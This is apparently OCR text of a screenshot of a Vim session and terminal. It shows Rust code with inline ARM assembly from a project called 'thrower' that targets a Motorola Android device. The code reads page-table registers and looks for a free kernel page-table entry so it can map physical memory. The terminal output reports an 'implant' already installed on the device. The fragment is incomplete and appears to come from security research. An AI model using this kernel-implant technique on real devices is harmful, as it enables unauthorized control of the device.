 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
35 // Get TTBR0
shellcode.S 35,13-16 60%
430
431 unsafe {
432 // Get the ttbr0 and ttbcr registers
433 asm!(r#"
434 mrc p15, 0, {ttbr0}, c2, c0, 0
435 mrc p15, 0, {ttbcr}, c2, c0, 2
436 "#,
437 ttbr0 = out(reg) ttbr0,
438 ttbcr = out(reg) ttbcr,
439 );
440 }
441
442 // We only allow for TTBCR=0
443 if ttbcr != 0 {
444 return None;
445 }
446
447 // Get the address for the table and get a slice to it
448 let table = PhysAddr(ttbr0 & !0x3fff);
449 let table = unsafe {
450 core::slice::from_raw_parts(
451 (CONFIG_PAGE_OFFSET + table.0 as usize) as *mut u32,
452 4096)
453 };
454
455 // Find a free entry in the table
456 let mut free_entry = table.iter().enumerate().find_map(|(idx, entry)| {
457 if (*entry & 3) == 0 { Some(idx) } else { None }
458 });
459
460 return None;
461
462 /*
463 // Virtual address to use to map physical memory
464 const MAP_ADDR: usize = 0x7890_0000;
465
466 // `MAP_ADDR` must be 1 MiB aligned
467 if MAP_ADDR % (1024 * 1024) != 0 {
468 return None;
469 }
470
471 // Get the index into the table for this entry
472 let index = MAP_ADDR >> 20;
473
474 // Compute the pointer to the table entry we're going to replace with
475 // a section for a new mapping
476 let entry_ptr =
477 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * index) as *mut u32;
src/main.rs 463,32 70%
"src/main.rs" 658L, 21085C written
| |
| help: remove this `mut`
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: function is never used: `flush_tlb`
--> src/main.rs:412:11
|
412 | unsafe fn flush_tlb() {
| ^^^^^^^^^
warning: 10 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.52s
thrower_stripped: 1 file pushed. 0.9 MB/s (336936 bytes in 0.364s)
Implant already installed: true
Kret 0x13371337 322376503
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $